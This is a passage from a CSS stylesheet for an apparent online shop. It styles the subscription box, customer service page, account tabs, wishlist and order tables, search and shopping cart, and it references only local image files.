        .arrow-wrap .arrow.right.active span {
            background: url(/Content/images/right-arrow-h.svg);
        }

.subscribe-email {
    text-align: center;
}

    .subscribe-email h2 {
        font-size: 31px;
        text-transform: uppercase;
        margin-bottom: 20px;
    }

    .subscribe-email ul {
        padding: 0;
        margin: 0;
        overflow: hidden;
        text-align: center;
    }

    .subscribe-email li {
        display: inline-block;
        vertical-align: top;
    }

.order-history-table table tbody tr td, .wishlist-table table tbody tr td {
    vertical-align: middle;
}

.subscribe-email li input[type=text] {
    width: 400px;
    margin-right: 15px;
}

.subscribe-email li input[type=submit] {
    padding: 8px 30px;
}

.blog-comment-wrap {
    margin-top: 65px;
}

    .blog-comment-wrap h4 {
        color: #000;
        font-size: 16px;
        padding-bottom: 25px;
    }

    .blog-comment-wrap ul {
        padding: 0;
        margin: 0;
    }

    .blog-comment-wrap li {
        border-top: #eee solid 1px;
        position: relative;
        padding: 0 0 0 100px;
    }

        .blog-comment-wrap li .user-avtar {
            position: absolute;
            top: 20px;
            left: 20px;
            border-radius: 45px;
        }

        .blog-comment-wrap li h3 {
            font: 700 12px Arial,Helvetica,sans-serif;
            text-transform: uppercase;
            color: #000;
            letter-spacing: 2px;
            border: 0;
        }

            .blog-comment-wrap li h3 span {
                color: #aaa;
                font-size: 12px;
                letter-spacing: normal;
                font-weight: 400;
                text-transform: none;
                display: inline-block;
                margin-left: 15px;
                background: url(/Content/images/icon-date.svg) left 1px no-repeat;
                padding: 0 0 0 15px;
            }

        .blog-comment-wrap li .comment-form {
            padding: 25px 0 0;
        }

.col-sm12 {
    width: 100% !important;
    padding-left: 15px;
    padding-right: 15px;
}

#customer-service-wrap {
    background-image: url(/Content/images/customer-service-banner.jpg);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

    #customer-service-wrap .mobile-hide {
        padding-top: 120px;
    }

    #customer-service-wrap .mobile-show {
        padding-top: 70px;
    }

.customer-serv-box {
    padding-top: 80px;
}

    .customer-serv-box h2 {
        color: #fff;
        font: 400 30px 'Helvetica LT Std';
        border-bottom: rgba(255,255,255,.2) solid 1px;
        padding: 0 0 10px;
        margin-bottom: 30px;
    }

    .customer-serv-box ul.list {
        padding: 0;
        margin: 0;
    }

        .customer-serv-box ul.list li {
            background-image: none;
            padding: 0;
        }

            .customer-serv-box ul.list li a {
                color: #fff;
                font-size: 16px;
                text-decoration: none;
                letter-spacing: normal;
                line-height: 30px;
                margin-bottom: 25px;
                display: block;
                position: relative;
                padding: 0 0 0 40px;
            }

                .customer-serv-box ul.list li a.active, .customer-serv-box ul.list li a:hover {
                    color: #f3af32;
                }

                .center-icon ul li span, .customer-serv-box ul.list li a span {
                    display: inline-block;
                    background-image: url(/Content/images/customer-service-icon.svg);
                    background-repeat: no-repeat;
                }

                .customer-serv-box ul.list li a span {
                    background-position: 0 0;
                    width: 30px;
                    height: 30px;
                    -webkit-transition: all .2s;
                    -moz-transition: all .2s;
                    -o-transition: all .2s;
                    transition: all .2s;
                    position: absolute;
                    left: 0;
                }

.round-detilas h3, .round-wrap {
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
}

.customer-serv-box ul.list li a span.icon-01 {
    background-position: 0 0;
}

.customer-serv-box ul.list li a span.icon-02 {
    background-position: -50px 0;
}

.customer-serv-box ul.list li a span.icon-03, .customer-serv-box ul.list li a span.icon-04 {
    background-position: -100px 0;
}

.customer-serv-box ul.list li a span.icon-05, .customer-serv-box ul.list li a span.icon-06 {
    background-position: -150px 0;
}

.customer-serv-box ul.list li a span.icon-07 {
    background-position: -200px 0;
}

.customer-serv-box ul.list li a:hover span.icon-01 {
    background-position: 0 -50px;
}

.customer-serv-box ul.list li a:hover span.icon-02 {
    background-position: -50px -50px;
}

.customer-serv-box ul.list li a:hover span.icon-03, .customer-serv-box ul.list li a:hover span.icon-04 {
    background-position: -100px -50px;
}

.customer-serv-box ul.list li a:hover span.icon-05, .customer-serv-box ul.list li a:hover span.icon-06 {
    background-position: -150px -50px;
}

.customer-serv-box ul.list li a:hover span.icon-07 {
    background-position: -200px -50px;
}

.customer-serv-box ul.list li a.active span.icon-01 {
    background-position: 0 -50px;
}

.customer-serv-box ul.list li a.active span.icon-02 {
    background-position: -50px -50px;
}

.customer-serv-box ul.list li a.active span.icon-03, .customer-serv-box ul.list li a.active span.icon-04 {
    background-position: -100px -50px;
}

.customer-serv-box ul.list li a.active span.icon-05, .customer-serv-box ul.list li a.active span.icon-06 {
    background-position: -150px -50px;
}

.customer-serv-box ul.list li a.active span.icon-07 {
    background-position: -200px -50px;
}

.left-sidebar-wrap {
    position: relative;
    height: 700px;
}

.add-line, .add-wrap, .center-icon, .center-icon ul li, .comm-line, .comm-wrap, .cont-line, .cont-wrap, .cpf-line, .cpf-wrap, .csh-line, .csh-wrap, .csh-wrap canvas, .email-line, .email-wrap, .round-detilas, .round-wrap, .sport-bullets .dot-add, .sport-bullets .dot-comm, .sport-bullets .dot-cont, .sport-bullets .dot-cpf, .sport-bullets .dot-email, .sport-bullets .dot-tolfree, .tolfree-line, .tolfree-wrap {
    position: absolute;
}

.round-wrap {
    border: 2px solid #fff;
    width: 363px;
    height: 363px;
    border-radius: 345px;
    top: 50%;
    margin-top: -181px;
    right: 100px;
    -moz-animation: pulse 3s ease infinite alternate,nudge 5s linear infinite alternate;
    -webkit-animation: pulse 3s ease infinite alternate,nudge 5s linear infinite alternate;
    animation: pulse 3s ease infinite alternate,nudge 5s linear infinite alternate;
    transition: all .2s;
}

.center-icon {
    top: 50%;
    left: 50%;
    margin-top: -85px;
    margin-left: -70px;
}

    .center-icon ul li {
        width: 140px;
        height: 150px;
        text-align: center;
    }

        .center-icon ul li p {
            color: rgba(255,255,255,.6);
            font-size: 14px;
            letter-spacing: normal;
        }

        .center-icon ul li span {
            width: 140px;
            height: 140px;
            background-position: 0 0;
        }

            .center-icon ul li span.icon-01 {
                background-position: 0 -110px;
            }

            .center-icon ul li span.icon-02 {
                background-position: -210px -110px;
            }

            .center-icon ul li span.icon-03, .center-icon ul li span.icon-04 {
                background-position: -420px -110px;
            }

            .center-icon ul li span.icon-05, .center-icon ul li span.icon-06 {
                background-position: 0 -290px;
            }

            .center-icon ul li span.icon-07 {
                background-position: -210px -290px;
            }

.round-detilas {
    width: 100%;
    top: 50%;
    margin-top: -181px;
    right: 100px;
    letter-spacing: normal;
}

    .round-detilas h3 {
        font: 700 20px Arial,Helvetica,sans-serif;
        color: #f3af32;
        text-align: right;
        transition: all .2s;
        -moz-animation: pulse 3s ease-in infinite alternate,nudge 5s linear infinite alternate;
        -webkit-animation: pulse 3s ease-in infinite alternate,nudge 5s linear infinite alternate;
        animation: pulse 3s ease-in infinite alternate,nudge 5s linear infinite alternate;
    }

.my-account-tabs li a, .search-product a {
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
}

.round-detilas h3 span {
    display: block;
    color: #fff;
    font-weight: 400;
}

    .round-detilas h3 span b {
        font-size: 12px;
        display: block;
        text-align: center;
    }

    .round-detilas h3 span a {
        color: inherit;
        text-decoration: none;
    }

.csh-wrap {
    top: -100px;
    right: 250px;
}

    .csh-wrap canvas {
        bottom: -70px;
        right: -100px;
    }

.add-wrap {
    right: 390px;
    top: -10px;
}

.cont-wrap {
    right: 464px;
    top: 112px;
}

.tolfree-wrap {
    right: 416px;
    top: 150px;
}

.cpf-wrap {
    right: 489px;
    top: 257px;
}

.comm-wrap {
    right: 410px;
    top: 360px;
}

.email-wrap {
    right: 170px;
    top: 440px;
}

.sport-bullets li a.dot-sport {
    background: #000;
    border: 2px solid #fff;
    width: 10px;
    height: 10px;
    border-radius: 10px;
    display: block;
}

.sport-bullets .dot-csh {
    position: absolute;
    top: -5px;
    right: 184px;
}

.sport-bullets .dot-add {
    top: 25px;
    right: 275px;
}

.sport-bullets .dot-cont {
    top: 115px;
    right: 346px;
}

.sport-bullets .dot-tolfree {
    top: 200px;
    right: 355px;
}

.sport-bullets .dot-cpf {
    top: 265px;
    right: 333px;
}

.sport-bullets .dot-comm {
    top: 333px;
    right: 260px;
}

.sport-bullets .dot-email {
    top: 355px;
    right: 162px;
}

.csh-line {
    top: 33px;
    right: -62px;
}

.add-line {
    top: 4px;
    right: -110px;
}

.cont-line {
    top: -15px;
    right: -109px;
}

.tolfree-line {
    top: 20px;
    right: -52px;
}

.cpf-line {
    top: -7px;
    right: -146px;
}

.comm-line {
    top: -19px;
    right: -143px;
}

.email-line {
    top: -75px;
    right: -4px;
}

#customer-service-wrap .container.mobile-show {
    display: none;
}

.RegisFoem {
    border-bottom: #e6e6e6 solid 1px;
    padding-bottom: 55px;
    margin-bottom: 55px;
}

.OtherAddress h2 {
    font-size: 30px;
    text-transform: uppercase;
    padding: 0 15px 15px;
}

.OtherAddress .checkbox {
    margin-bottom: 0;
}

.shippingMethodcheckbox {
    overflow: hidden;
    letter-spacing: normal;
}

    .shippingMethodcheckbox label {
        float: left;
        margin-right: 15px;
        font-weight: 400;
    }

    .shippingMethodcheckbox .radio {
        padding: 0;
        margin: 4px 0 0;
    }

.my-account-wrap {
    background: #f6f6f6;
}

.my-account-tabs {
    overflow: hidden;
}

    .my-account-tabs ul.tabs-custom-theme {
        padding: 0;
        margin: 0;
        background-color: #484848;
        width: 20%;
        height: 785px;
        float: left;
    }

    .my-account-tabs li {
        float: none;
        border: 1px solid #636363;
        border-right: 0;
    }

        .my-account-tabs li a {
            font: 400 14px/25px Arial,Helvetica,sans-serif;
            letter-spacing: normal;
            text-transform: none;
            border: 0;
            overflow: hidden;
            padding: 20px 10px;
            transition: all .2s;
            color: #959595;
            height: inherit;
        }

        .my-account-tabs li.active {
            background-image: url(/Content/images/arrow-left.svg);
            background-position: center right;
            background-repeat: no-repeat;
        }

            .my-account-tabs li a:focus, .my-account-tabs li a:hover, .my-account-tabs li.active a {
                font: 400 14px/25px Arial,Helvetica,sans-serif;
                letter-spacing: normal;
                text-transform: none;
                color: #f2af32;
                background: 0 0;
            }

.address-text-wrap h3, .report-list-wrap li a b {
    font: 700 16px 'Helvetica LT Std';
}

.my-account-tabs li.active a:focus, .my-account-tabs li.active a:visited {
    color: #f2af32;
    background-color: none;
}

.my-account-tabs .tab-content {
    float: left;
    width: 80%;
}

.my-account-tabs li a span {
    background: url(/Content/images/customer-service-icon.svg) no-repeat;
    width: 25px;
    height: 25px;
    display: block;
    float: left;
    margin-right: 10px;
}

    .my-account-tabs li a span.icon-01 {
        background-position: -310px 0;
    }

    .my-account-tabs li a span.icon-02 {
        background-position: -345px 0;
    }

    .my-account-tabs li a span.icon-03 {
        background-position: -380px 0;
    }

    .my-account-tabs li a span.icon-04 {
        background-position: -415px 0;
    }

    .my-account-tabs li a span.icon-05 {
        background-position: -450px 0;
    }

    .my-account-tabs li a span.icon-06 {
        background-position: -485px 0;
    }

    .my-account-tabs li a span.icon-07 {
        background-position: -520px 0;
    }

    .my-account-tabs li a span.icon-08 {
        background-position: -554px 0;
    }

.my-account-tabs li a:hover span.icon-01, .my-account-tabs li.active a span.icon-01 {
    background-position: -310px -35px;
}

.my-account-tabs li a:hover span.icon-02, .my-account-tabs li.active a span.icon-02 {
    background-position: -345px -35px;
}

.my-account-tabs li a:hover span.icon-03, .my-account-tabs li.active a span.icon-03 {
    background-position: -380px -35px;
}

.my-account-tabs li a:hover span.icon-04, .my-account-tabs li.active a span.icon-04 {
    background-position: -415px -35px;
}

.my-account-tabs li a:hover span.icon-05, .my-account-tabs li.active a span.icon-05 {
    background-position: -450px -35px;
}

.my-account-tabs li a:hover span.icon-06, .my-account-tabs li.active a span.icon-06 {
    background-position: -485px -35px;
}

.my-account-tabs li a:hover span.icon-07, .my-account-tabs li.active a span.icon-07 {
    background-position: -520px -35px;
}

.my-account-tabs li a:hover span.icon-08, .my-account-tabs li.active a span.icon-08 {
    background-position: -554px -35px;
}

.report-list-wrap ul {
    padding: 0;
    margin: 0 -10px;
    overflow: hidden;
}

.report-list-wrap li {
    float: left;
    width: 33%;
    border: 0;
}

    .report-list-wrap li a {
        border: 1px solid #cecece;
        display: block;
        padding: 10px;
        margin: 10px;
        text-decoration: none;
        color: #000;
        overflow: hidden;
    }

        .report-list-wrap li a span {
            width: 50px;
            height: 50px;
            display: block;
            background-image: url(/Content/images/result-icon.svg);
            background-repeat: no-repeat;
            float: left;
            margin-right: 10px;
        }

        .report-list-wrap li a b {
            text-transform: uppercase;
            text-decoration: none;
            margin-top: 13px;
            display: block;
        }

        .report-list-wrap li a:hover {
            background: #f2af32;
            border-color: #f2af32;
        }

            .report-list-wrap li a:hover b {
                color: #000;
            }

        .report-list-wrap li a span.report-01 {
            background-position: 0 0;
        }

        .report-list-wrap li a span.report-02 {
            background-position: -50px 0;
        }

        .report-list-wrap li a span.report-03 {
            background-position: -100px 0;
        }

        .report-list-wrap li a span.report-04 {
            background-position: -150px 0;
        }

        .report-list-wrap li a span.report-05 {
            background-position: -200px 0;
        }

        .report-list-wrap li a span.report-06 {
            background-position: -250px 0;
        }

        .report-list-wrap li a span.report-07 {
            background-position: -300px 0;
        }

        .report-list-wrap li a span.report-08 {
            background-position: -350px 0;
        }

        .report-list-wrap li a:hover span.report-01 {
            background-position: 0 -50px;
        }

        .report-list-wrap li a:hover span.report-02 {
            background-position: -50px -50px;
        }

        .report-list-wrap li a:hover span.report-03 {
            background-position: -100px -50px;
        }

        .report-list-wrap li a:hover span.report-04 {
            background-position: -150px -50px;
        }

        .report-list-wrap li a:hover span.report-05 {
            background-position: -200px -50px;
        }

        .report-list-wrap li a:hover span.report-06 {
            background-position: -250px -50px;
        }

        .report-list-wrap li a:hover span.report-07 {
            background-position: -300px -50px;
        }

        .report-list-wrap li a:hover span.report-08 {
            background-position: -350px -50px;
        }

.my-account-title-icon {
    width: 28px;
    height: 28px;
    display: block;
    float: left;
    margin-right: 15px;
    margin-top: 5px;
    background-image: url(/Content/images/my-account-tital-icon.svg);
    background-repeat: no-repeat;
    background-position: 0 0;
}

    .my-account-title-icon.icon-01 {
        background-position: -88px -123px;
    }

    .my-account-title-icon.icon-02 {
        background-position: 0 0;
    }

    .my-account-title-icon.icon-03 {
        background-position: 0 -41px;
    }

    .my-account-title-icon.icon-04 {
        background-position: 0 -123px;
    }

    .my-account-title-icon.icon-05 {
        background-position: 0 -82px;
    }

    .my-account-title-icon.icon-06 {
        background-position: 0 -164px;
    }

    .my-account-title-icon.icon-07 {
        background-position: -45px 0;
    }

    .my-account-title-icon.icon-08 {
        background-position: -45px -41px;
    }

    .my-account-title-icon.icon-09 {
        background-position: -45px -82px;
    }

    .my-account-title-icon.icon-10 {
        background-position: -45px -123px;
    }

    .my-account-title-icon.icon-11 {
        background-position: -45px -164px;
    }

    .my-account-title-icon.icon-12 {
        background-position: -88px 0;
    }

    .my-account-title-icon.icon-13 {
        background-position: -88px -41px;
    }

    .my-account-title-icon.icon-14 {
        background-position: -88px -82px;
    }

.my-account-tabs .tab-content .tab-pane {
    padding: 30px;
    letter-spacing: normal;
}

.address-text-wrap {
    border-bottom: #d4d4d4 solid 1px;
    padding-bottom: 35px;
    margin-bottom: 35px;
}

    .address-text-wrap:last-child {
        margin-bottom: 0;
        padding-bottom: 0;
        border-bottom: 0;
    }

    .address-text-wrap h3 {
        text-transform: uppercase;
        margin-bottom: 10px;
    }

    .address-text-wrap a.cancel-link, .address-text-wrap a.edit-link, .address-text-wrap a.save-link {
        font: 400 14px Arial,Helvetica,sans-serif;
        float: right;
        text-transform: uppercase;
        text-decoration: none;
    }

    .address-text-wrap a.edit-link {
        color: #000;
        background: url(/Content/images/icon-edit.svg) left 0 no-repeat;
        padding: 0 0 0 20px;
    }

        .address-text-wrap a.edit-link:hover {
            background-position: 0 -20px;
            color: #f2af32;
        }

    .address-text-wrap a.cancel-link {
        color: #000;
        background: url(/Content/images/icon-delete-item.svg) left 0 no-repeat;
        padding: 0 0 0 20px;
    }

        .address-text-wrap a.cancel-link:hover {
            background-position: 0 -20px;
            color: #f2af32;
        }

    .address-text-wrap a.save-link {
        color: #000;
        background: url(/Content/images/icon-save.svg) left 0 no-repeat;
        padding: 0 20px;
    }

        .address-text-wrap a.save-link:hover {
            background-position: 0 -20px;
            color: #f2af32;
        }

    .address-text-wrap ul {
        padding: 0;
        margin: 0;
    }

    .address-text-wrap li {
        padding: 0;
        margin: 0;
        border: 0;
        float: none !important;
        width: auto !important;
        overflow: hidden;
    }

        .address-text-wrap li label {
            font-weight: 400;
            color: #000;
        }

        .address-text-wrap li span {
            color: #000;
        }

.wishlist-wrap {
    border-bottom: #d4d4d4 solid 1px;
    padding-bottom: 35px;
    margin-bottom: 35px;
    overflow: hidden;
}

    .wishlist-wrap img {
        float: left;
        border: 1px solid #d4d4d4;
        width: 75px;
        height: 75px;
        margin-right: 20px;
        background: #fff;
    }

    .wishlist-wrap:last-child {
        margin-bottom: 0;
        padding-bottom: 0;
        border-bottom: 0;
    }

    .wishlist-wrap h3 {
        font: 700 16px 'Helvetica LT Std';
        text-transform: uppercase;
        margin-bottom: 0;
    }

        .wishlist-wrap h3 span {
            display: inline-block;
        }

    .wishlist-wrap a {
        color: #000;
        text-decoration: none;
    }

        .wishlist-wrap a.delete-link {
            color: #000;
            text-transform: uppercase;
            font: 400 14px Arial,Helvetica,sans-serif;
            float: right;
            text-decoration: none;
            background: url(/Content/images/icon-delete.svg) left 0 no-repeat;
            padding: 0 0 0 20px;
        }

.order-history-table .order-sub-table tbody tr:first-child td, .wishlist-table table thead tr th {
    font-weight: 700;
}

.wishlist-wrap a.delete-link:hover {
    background-position: 0 -20px;
    color: #f2af32;
}

.wishlist-wrap span {
    display: block;
}

.dropdown-login {
    background: #f4f4f4;
    width: 290px;
    padding: 0;
}

    .dropdown-login form {
        padding: 15px;
    }

        .dropdown-login form .input-field-row {
            margin-bottom: 10px;
        }

        .dropdown-login form .login-action input.btn {
            width: 100%;
        }

        .dropdown-login form .login-action a {
            padding-top: 5px;
            float: left;
            font-size: 14px;
        }

            .dropdown-login form .login-action a.forgot {
                font-size: 12px;
            }

    .dropdown-login .signup-link {
        background-color: #fff;
        border-top: #d7d7d7 solid 1px;
        text-align: center;
        padding: 5px 0;
        font-size: 14px;
        border-radius: 0 0 4px 4px;
    }

        .dropdown-login .signup-link a {
            font-size: 14px;
        }

.wishlist-table table tbody tr:nth-child(even) {
    background: #fbfbfb;
}

.wishlist-table table tbody tr td:nth-child(1) {
    width: 75px;
    text-align: center;
}

.wishlist-table table tbody tr td img.pro-img {
    background-color: #fff;
    border: 1px solid #d4d4d4;
    width: 75px;
}

.wishlist-table table tbody tr td a.cart-link {
    background-color: #fff;
    border: 1px solid #d4d4d4;
    width: 37px;
    height: 37px;
    display: inline-block;
}

    .wishlist-table table tbody tr td a.cart-link:hover {
        background: #f2af32;
        border-color: #f2af32;
    }

.order-history-table table thead tr th {
    font-weight: 700;
    height: 35px;
}

.order-history-table table tbody tr:nth-child(even) {
    background: #fbfbfb;
}

.order-history-table table tbody tr td img.pro-img {
    background-color: #fff;
    border: 1px solid #d4d4d4;
    width: 75px;
    margin-right: 0;
}

.order-history-table table tbody tr td:nth-child(last) {
    width: 75px;
    text-align: center;
}

.order-history-table table tbody tr td span {
    display: block;
    font-size: 12px;
    width: 32%;
}

.order-history-table table tbody tr td a.cart-link {
    background-color: #f2af32;
    border: 1px solid #f2af32;
    width: 37px;
    height: 37px;
    display: inline-block;
}

    .order-history-table table tbody tr td a.cart-link:hover {
        background: #f2af32;
        border-color: #f2af32;
    }

.order-history-table table tbody tr td a.cancelled-link {
    background-color: #fff;
    border: 1px solid #d4d4d4;
    width: 25px;
    height: 25px;
    display: inline-block;
}

.order-history-table table tbody tr td a.order-delivered-link {
    background-color: #f2af32;
    border: 1px solid #f2af32;
    width: 25px;
    height: 25px;
    display: inline-block;
}

    .order-history-table table tbody tr td a.cancelled-link img, .order-history-table table tbody tr td a.order-delivered-link img {
        width: 25px;
    }

.order-history-table .order-sub-table tbody tr td:nth-child(1) {
    width: inherit;
    text-align: left;
}

.order-history-table .order-sub-table thead tr th {
    border-bottom: 1px solid #d4d4d4;
    padding: 7px 0;
}

.order-history-table .order-sub-table tbody tr td {
    text-align: left;
    border-top: 1px solid #d4d4d4;
    padding: 5px 0;
}

.details-section {
    padding: 0 !important;
}

    .details-section .cart-total {
        margin: 0 0 20px;
        padding: 0;
        border: 0;
    }

        .details-section .cart-total li {
            border: 0;
        }

            .details-section .cart-total li .total-order {
                width: 32%;
                text-align: left;
            }

.showonlyMobile {
    display: none;
}

.recently-pro-box, .recently-pro-box .imgDiv {
    display: table-cell;
    height: 100px;
    vertical-align: middle;
}

.recently-viewed {
    border-top: 1px solid #ebebeb;
    margin-top: 55px;
}

    .recently-viewed .sectionHead h2 {
        font-size: 30px;
    }

    .recently-viewed .sectionHead a {
        margin-top: 3px;
    }

.recently-pro-box {
    border: 1px solid #d7d7d7;
    overflow: hidden;
    position: relative;
    padding: 0 0 0 100px;
    min-width: 280px;
}

    .recently-pro-box .imgDiv {
        left: 0;
        position: absolute;
        top: 0;
        width: 90px;
    }

        .recently-pro-box .imgDiv img {
            max-height: 100%;
            max-width: 100%;
            text-align: center;
        }

    .recently-pro-box h4 {
        font: 700 16px/16px "Helvetica LT Std";
        padding-top: 0;
        text-transform: normal;
        margin-bottom: 0;
        margin-top: 0;
    }

    .recently-pro-box a {
        text-decoration: none;
        display: block;
    }

        .recently-pro-box a:hover h4 {
            color: #f2af32;
        }

#recently-viewed-product, #recently-viewed-product .owl-stage-outer {
    height: inherit !important;
}

.use-part-builder h3 {
    background: url(/Content/images/head-line.svg) left bottom no-repeat;
    font: 700 22px "Helvetica LT Std";
    text-transform: none;
    margin: 15px 0 35px;
}

    .use-part-builder h3 a {
        text-decoration: none;
    }

.use-part-builder ul {
    padding: 0;
    margin: 0;
}

.use-part-builder li {
    float: left;
    width: 48%;
    margin: 0 1%;
}

    .use-part-builder li .radio {
        text-align: left;
        height: auto !important;
        line-height: 20px !important;
    }

ul.part-list-with-img {
    padding: 0;
    margin: 0;
}

    ul.part-list-with-img li {
        float: left;
        margin: 1% 3%;
        position: relative;
        text-align: left;
        width: 200px;
    }

        ul.part-list-with-img li span {
            border: 1px solid #e1e1e1;
            display: inline-block;
            padding: 10px 20px;
            margin-bottom: 10px;
        }

            ul.part-list-with-img li span img {
                max-height: 100px;
                max-width: 100px;
            }

        ul.part-list-with-img li label.css-label {
            overflow: hidden;
            display: block;
        }

.pro-attr-list {
    position: relative;
    padding: 0 52px 0 55px !important;
    height: inherit !important;
    width: 100%;
}

.component-redio, .use-part-builder .decription-section {
    height: auto !important;
    word-break: break-word; /*word-break: break-all;*/
}

.pro-attr-list b {
    position: absolute;
    top: 0;
    left: 16px;
    text-align: right;
    width: 35px;
}

.pro-attr-list strong {
    position: absolute;
    top: 0;
    right: 10px;
}

ul.part-list-with-img li .tooltip {
    width: 300px !important;
}

.use-part-builder .pro-decription {
    width: 490px;
}

.use-part-builder .pro-decription-tabs .tabbable .nav-tabs li {
    width: auto !important;
}

    .use-part-builder .pro-decription-tabs .tabbable .nav-tabs li.dropdown ul.dropdown-menu li {
        float: none;
    }

.use-part-builder .pro-decription-tabs .tabbable .tab-content, .use-part-builder .pro-decription-tabs .tabbable .tab-content .tab-pane {
    height: auto !important;
    min-height: inherit !important;
    margin-bottom: 25px;
}

.use-part-builder .panel {
    border: 0;
}

    .use-part-builder .panel .panel-heading {
        background: 0 0;
    }

.use-part-builder .pro-decription .formFieldRow {
    padding: 0 0 0 105px;
}

.part-builder-action h4 {
    font-size: 20px;
    font-weight: 700;
    color: #df9101;
    line-height: 25px;
    margin: 0;
}

.part-builder-action a {
    margin-left: 10px;
}

.part-builder-action .border-top {
    border-top: #e6e6e6 solid 1px;
    padding-top: 15px;
}

.part-builder-action p {
    padding-top: 5px;
    margin-bottom: 0;
}

.head-search-wrap {
    position: absolute;
    width: 85%; /*width: 80%;*/
    z-index: 99999;
    top: -6px; /*top: 2px;*/
    display: none;
    right: 25px; /*right: 65px;*/
}

    .head-search-wrap.comm-search {
        right: 60px !important;
        width: 82% !important;
    }

    .head-search-wrap.open-search, .search-product a, .search-product a span {
        display: block;
    }

    .head-search-wrap .inputfield {
        background: #fff;
        position: relative;
        margin: 0 auto;
    }

        .head-search-wrap .inputfield .search-input {
            border: 0;
            padding: 5px 200px 5px 10px;
            width: 100%;
            color: #000;
            letter-spacing: 2px;
            min-height: 35px;
        }

        .head-search-wrap .inputfield .search-btn {
            position: absolute;
            top: 0;
            right: 0;
            border: 0;
            padding: 5px 10px;
            width: 50px;
            background-color: #f2af32;
            background-image: url(/Content/images/news-icon.svg);
            background-repeat: no-repeat;
            background-position: -351px 7px;
        }

        .head-search-wrap .inputfield .advanced-search {
            position: absolute;
            top: 5px;
            right: 70px;
            font-size: 14px;
            color: #df9101;
            letter-spacing: normal;
        }

.component-redio {
    line-height: 20px !important;
}

.advanced-search-wrap h4 {
    border-bottom: 0;
    color: #000;
    font: 300 29px "Helvetica LT Std";
    margin-top: 0;
    -top: 0;
    text-transform: uppercase;
}

.search-form-wrap ul {
    padding: 0;
    margin: 0;
}

.search-form-wrap li {
    margin-bottom: 10px;
    overflow: hidden;
}

    .search-form-wrap li:last-child {
        margin-bottom: 0;
    }

    .search-form-wrap li .btn {
        width: 48%;
    }

    .search-form-wrap li .clearbtn {
        float: right;
    }

.search-product {
    border: 1px solid #e6e6e6;
    padding: 10px;
    box-sizing: border-box;
    width: 31%;
    float: left;
    margin: 0 5px 10px;
}

    .search-product a {
        text-decoration: none;
        text-align: center;
        transition: all .2s;
    }

        .search-product a span img {
            max-width: 100%;
            height: 250px;
        }

        .search-product a h5 {
            font: 700 16px "Helvetica LT Std";
            color: #000;
            min-height: 65px;
        }

        .search-product a:hover h5 {
            color: #f2af32;
            -webkit-transition: all .2s;
            -moz-transition: all .2s;
            -o-transition: all .2s;
            transition: all .2s;
        }

.shopping-cart-wrap .cart-table thead {
    background: #f2af32;
    color: #000;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
}

    .shopping-cart-wrap .cart-table thead tr th {
        padding: 10px;
    }

.shopping-cart-wrap .cart-table tbody tr {
    border-bottom: #e6e6e6 solid 1px;
}

    .shopping-cart-wrap .cart-table tbody tr td {
        padding: 15px;
        font-size: 16px;
    }

        .shopping-cart-wrap .cart-table tbody tr td .pro-img {
            width: 100px;
            border: 1px solid #e6e6e6;
        }

        .shopping-cart-wrap .cart-table tbody tr td:first-child {
            width: 100px;
        }

        .shopping-cart-wrap .cart-table tbody tr td h4 {
            padding: 0;
            margin: 0;
            font-size: 22px;
        }

        .shopping-cart-wrap .cart-table tbody tr td a.action-cart {
            border: 1px solid #e6e6e6;
            display: block;
            width: 30px;
            height: 30px;
            text-align: center;
            line-height: 30px;
            color: #101010;
            float: none;
            padding-top: 7px;
        }

            .shopping-cart-wrap .cart-table tbody tr td a.action-cart:hover {
                background: #f2af32;
            }

.spinner {
    width: 85px;
}

    .spinner input {
        text-align: center;
    }

.input-group-btn-vertical {
    position: relative;
    white-space: nowrap;
    width: 1%;
    vertical-align: middle;
    display: table-cell;
}

    .input-group-btn-vertical > .btn {
        display: block;
        float: none;
        width: 100%;
        max-width: 100%;
        padding: 9px;
        margin-left: -1px;
        position: relative;
        border-radius: 0;
        font-size: 10px;
        text-align: center;
    }

        .input-group-btn-vertical > .btn:first-child {
            border-top-right-radius: 0;
        }

        .input-group-btn-vertical > .btn:last-child {
            margin-top: -2px;
            border-bottom-right-radius: 0;
        }

    .input-group-btn-vertical i {
        position: absolute;
        top: 3px;
        left: 4px;
    }

.cart-collaterals {
    padding: 25px 15px;
}

.shop-cart a {
    min-width: 200px;
    padding-top: 10px;
    padding-bottom: 10px;
}

.shop-cart:first-child a {
    margin-right: 10px;
}

.shop-note {
    background: url(/Content/images/shop-top-left.svg) top left no-repeat #f6f6f6;
    padding: 20px;
    margin: 55px 0 0;
    width: 75%;
}

    .shop-note p {
        color: #707070;
        font-size: 13px;
        line-height: 22px;
    }

        .shop-note a, .shop-note p span {
            color: #df9101;
        }

    .shop-note a {
        display: inline-block;
        margin-right: 10px;
    }

.cart-total {
    border: 1px solid #d7d7d7;
    margin-top: 45px;
    width: 77%;
    float: right;
    margin-right: 11px;
    padding: 20px;
}

    .cart-total h3 {
        padding: 0;
        margin: 5px 0 20px;
        font: 700 16px/normal 'Helvetica LT Std';
        color: #000;
        text-transform: uppercase;
        border-bottom: 0;
    }

    .cart-total ul {
        padding: 0;
        margin: 0;
    }

    .cart-total li {
        border-top: #d7d7d7 solid 1px;
        overflow: hidden;
        padding: 10px 0;
    }

        .cart-total li:last-child {
            border: 0;
            text-align: center;
        }

            .cart-total li:last-child input {
                padding-top: 10px;
                padding-bottom: 10px;
                display: block;
                width: 100%;
            }

        .cart-total li label {
            font-size: 14px;
            font-weight: 400;
            float: left;
            text-align: right;
            width: 50%;
        }

        .cart-total li span {
            float: right;
        }

        .cart-total li p {
            margin: 0;
        }

            .cart-total li p a {
                color: #df9101;
                font-size: 12px;
                display: inline-block;
                margin-right: 25px;
            }

        .cart-total li .choose-ship-method {
            display: none;
            padding: 15px 0;
            overflow: hidden;
        }

            .cart-total li .choose-ship-method p {
                line-height: normal;
                padding-bottom: 10px;
            }

            .cart-total li .choose-ship-method span {
                float: none;
            }

            .cart-total li .choose-ship-method input.btn {
                margin-top: 10px;
                display: block;
                float: right;
            }

.checkout-wrap .order-info {
    margin-bottom: 35px;
}

    .checkout-wrap .order-info h4 {
        font-size: 18px;
        color: #000;
    }

    .checkout-wrap .order-info p a {
        color: #df9101;
        text-decoration: none;
    }

        .checkout-wrap .order-info p a:hover {
            text-decoration: underline;
        }

.checkout-steps-wrap {
